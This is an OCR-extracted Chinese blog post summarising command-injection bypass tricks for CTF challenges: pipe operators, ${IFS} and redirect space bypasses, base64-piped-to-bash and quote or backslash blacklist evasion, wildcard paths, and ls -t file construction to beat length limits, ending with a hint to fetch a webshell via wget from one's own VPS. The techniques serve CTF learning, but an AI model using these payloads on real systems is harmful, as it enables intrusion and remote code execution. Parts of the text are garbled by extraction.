



**[7.0 绕过长度限制](#page-8-0)**

- base64编码
- 单引号、双引号
- 反斜线
- <、>等和\$@
- 读文件绕过
- 通配符绕过  $\bullet$
- 内敛执行绕过
- 绕过长度限制
	- Linux中的>符号和>>符号
	- Linux中命令换行
	- 利用ls -t和>以及换行符绕过长度限制执行命令(文件构造绕过)
- 一道CTF题: hitcon 2017 babyfirst-revenge
- 参考链接

# <span id="page-1-0"></span>10 **常见管道符** |

# <span id="page-1-1"></span>11 **Windows系统支持的管道符** |

|直接执行后面的语句  $P_{1.}$ png ||如果前面命令是错的那么就执行后面的语句,否则只执行前面的语句  $2$ .png &前面和后面命令都要执行,无论前面真假  $-3.$ png &&如果前面为假,后面的命令也不执行,如果前面为真则执行两条命令  $-4.$ png

### <span id="page-2-0"></span>12 **Linux系统支持的管道符** |

1 |、||、&、&&这四种管道符都存在且用法和Windows系统下一样,多了一个;管道符,作用和&一样

# <span id="page-2-1"></span>20 **空格过滤** |

21 **\${IFS}** |

</u>

 $\mathbb{P}$ 

 $\bigcirc$ 

 $\frac{1}{2}$ 

payload1: payload2: payload3: 1 root@kali:~# cat flag 2 this is your flag 3 root@kali:~# cat\${IFS}flag 4 this is your flag root@kali:~# cat\${IFS}\$1flag this is your flag

1 root@kali:~# cat\$IFS\$1flag 2 this is your flag

### 2 **重定向符<>** |

payload1:

root@kali:~# cat<>flag this is your flag

payload2:

- 1 root@kali:~# cat<flag
- 2 this is your flag

# 23 **%09(需要php环境)** |



### <span id="page-4-0"></span> $\emptyset$  黑名单绕过

# 31 **拼接** |

1 root@kali:~# a=c;b=at;c=fl;d=ag;\$a\$b \$c\$d 2 this is your flag

# 32 **base64编码** |

payload1:

1 root@kali:~# `echo "Y2F0IGZsYWc="|base64 -d` 2 this is your flag

payload2:

1 root@kali:~# echo "Y2F0IGZsYWc="|base64 -d|bash 2 this is your flag

### 3 **单引号、双引号** |

1 root@kali:~# c""at fl''ag 2 this is your flag

### 34 **反斜线** |

1 root@kali:~# c\at fl\ag 2 this is your flag

35 **\$1、\$2等和\$@** |

- 1 root@kali:~# c\$1at gh\$@twf01.txt
- 2 hello ghtef01
- 3 nice blckder02

#### <span id="page-6-0"></span>40 **读文件绕过**  $\mathscr{D}$

### 当cat被过滤时,可以使用如下命令代替

(1)more:一页一页的显示档案内容 (2)less:与 more 类似,但是比 more 更好的是,他可以[pg dn][pg up]翻页 (3)head:查看头几行 (4)tac:从最后一行开始显示,可以看出 tac 是 cat 的反向显示 (5)tail:查看尾几行 (6)nl:显示的时候,顺便输出行号 (7)od:以二进制的方式读取档案内容 (8)vi:一种编辑器,这个也可以查看 (9)vim:一种编辑器,这个也可以查看 (10)sort:可以查看 (11)uniq:可以查看

(12)file -f:报错出具体内容

#### <span id="page-6-1"></span>50 **通配符绕过**  $\boldsymbol{\mathcal{D}}$

</u>

 $\mathbb{P}$ 

 $\bigcirc$ 

 $\frac{1}{2}$ 

比如

```
 1 root@kali:~# /???/?[a][t] ?''?''?''?''
  2 this is your flag
  3 xx
  4 cc
  5 xa
  6 /bin/cat: test: 是一个目录
  7 root@kali:~# /???/?at flag
  8 this is your flag
  9 xx
10 cc
11 xa
12 root@kali:~# /???/?at ????
13 this is your flag
14 xx
15 cc
16 xa
17 /bin/cat: test: 是一个目录
18 root@kali:~# /???/?[a]''[t] ?''?''?''?''
19 this is your flag
20 xx
21 cc
22 xa
23 /bin/cat: test: 是一个目录
```
当然还有更过分的,2333,这些在CTF比赛中可能会用到 <sup>6</sup>|<sup>0</sup> **内敛执行绕过**

<span id="page-7-0"></span>

### `命令`和\$(命令)都是执行命令的方式

1 root@kali:~# echo "xx`pwd`"

2 xx/root

3 root@kali:~# echo "xx\$(pwd)"

4 xx/root

### <span id="page-8-0"></span>70 **绕过长度限制** |

### 71 **Linux中的>符号和>>符号** |

(1)通过>来创建文件

 $\mathcal{L}_{6.}$ png

(2)通过 > 将命令结果存入文件中

使用 > 命令会将原有文件内容覆盖, 如果是存入不存在的文件名, 那么就会新建该文件再 存入

 $\mathcal{F}_7$ .png

(3) >> 符号的作用是将字符串添加到文件内容末尾,不会覆盖原内容  $\mathbb{Z}_{8.}$ png

# 72 **Linux中命令换行** |

在Linux中, 当我们执行文件中的命令的时候, 我们通过在没有写完的命令后面加 \, 可以 将一条命令写在多行

比如一条命令 cat flag 可以如下表示

```
1 root@kali:~# ca\
2 > t3 > f14 > a<sub>g</sub>5 this is your flag
```
### **P**g.png

既然可以这样那我们是不是可以在某些限制长度的情况下执行命令,将命令一条一条输入一 个文本中再执行,尝试一下

 1 root@kali:~# echo "ca\\">cmd 2 root@kali:~# echo "t\\">>cmd 3 root@kali:~# echo " fl\\">>cmd 4 root@kali:~# echo "ag">>cmd 5 root@kali:~# cat cmd  $6$  ca $\backslash$  $7 t\lambda$  8 fl\ 9 ag 10 root@kali:~# sh cmd 11 this is your flag

### $-10$ .png

用这种方法可以绕过一些长度限制读取文件内容

### 73 **利用ls -t和>以及换行符绕过长度限制执行命令(文件构** |

在 linux 中, 我们使用 ls -t 命令后, 可以将文件名按照时间顺序排列出来 (后创建的排 在前面)

- 1 root@kali:~/example# touch a 2 root@kali:~/example# touch b
- 3 root@kali:~/example# touch c

</u>

 $\mathbb{P}$ 

 $\bigcirc$ 

 $\frac{1}{2}$ 

### 4 root@kali:~/example# ls -t 5 c b a

 $-11.$ png

```
我们来看看 ls -t>ghtwf01 有什么效果(开始不存在 ghtwf01 这个文件)
```
1 root@kali:~/example# ls -t>ghtwf01 2 root@kali:~/example# cat ghtwf01 3 ghtwf01 4 c 5 b 6 a

 $-12$ .png

这条命令先执行了创建 ghtwf01 文件然后将 ls -t 的执行结果写入 ghtwf01 文件 我们试试用这些方法来执行命令 cat flag

 1 root@kali:~/example# > "ag" 2 root@kali:~/example# > "fl\\" 3 root@kali:~/example# > "t \\" 4 root@kali:~/example# > "ca\\" 5 root@kali:~/example# ls -t  $6$  'ca\' 't \' 'fl\' ag flag 7 root@kali:~/example# ls -t > a 8 root@kali:~/example# sh a <sup>9</sup> a: 1: a: not found

10 this is your flag 11 a: 6: flag: not found

### $-13.$ png

读取到了 flag 内容为 this is your flag , 无论这个文件里面有不有其它内容都能执行 总而言之文件构造绕过就是如下知识:

linux下可以用 1>a创建文件名为a的空文件 ls -t>test则会将目录按时间排序后写进test文件中 sh命令可以从一个文件中读取命令来执行

### 反弹 shell 命令比较长就可以用这种方式去绕过长度限制 如果服务器能连外网还可以使用命令 wget 网址 -O shell.php 去执行我们自己 vps 上面的木 马文件

**\_\_EOF\_\_**





</u>  $\mathbb{P}$  $\bigcirc$  $\frac{1}{2}$ 

#### 2023/3/7 10:51 CTF下的命令执行漏洞利用及绕过方法总结 - SpouseLJ - 博客园

This blog has running : 984 d 2 h 51 m 46 s <sup>ღ</sup>ゝ◡╹)ノ♡ Copyright © 2023 SpouseLJ Powered by .NET 7.0 on Kubernetes Theme version:  $v1.2.6$  / Loading theme version:  $v1.2.6$